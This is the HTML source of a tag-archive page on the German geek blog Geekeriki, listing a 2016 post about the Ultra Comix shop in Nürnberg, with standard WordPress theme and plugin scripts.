                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="archive-class">
    <div class="container">
                  <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Poster</h1>
                </div>            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://geekeriki.tv/" rel="home" itemprop="item"><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Poster</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
            <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-left">
                            </aside>
            <!--/col-lg-4-->
                    <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
            <div id="post-152" class="bs-blog-post list-blog d-flex post-152 post type-post status-publish format-standard hentry category-check tag-action-figuren tag-buecher tag-comic tag-comic-buch tag-comicbuch tag-comics tag-grafik-novel tag-laden tag-merchandise tag-nerd tag-nerdladen tag-nerdladen-check tag-nuernberg tag-poster tag-shirts tag-tassen tag-ultra-comix">
                        <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/" alt="Alle Beiträge in Der Nerdladen Check anzeigen"> 
                                 Der Nerdladen Check
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2016/11/das-ist-er/">Der Nerdladen Check, das Ultra Comix in Nürnberg</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/flo/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Florian Fraunholz 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2016/11/"><time datetime="">November 20, 2016</time></a>
      </span>
        </div><p>Unser zweiter Nerd-Laden Check! Wir waren im Ultra Comix in Nürnberg, dort haben wir natürlich eine Menge über Comics, Grafik Novels, Merchandise und Action Figuren gelernt. Was genau seht ihr&hellip;</p>
            </article>
        </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>            </div>
                    <!--/col-lg-8-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/" title="Permalink to: Stephen King – The Stand 1"> Stephen King – The Stand 1</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jetpack-responsive-videos-css' href='https://geekeriki.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.css?minify=false&#038;ver=4fbf400e55121e7e87cb' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"arch_tag\":\"poster\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.js?minify=false&amp;ver=4fbf400e55121e7e87cb" id="jetpack-responsive-videos-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 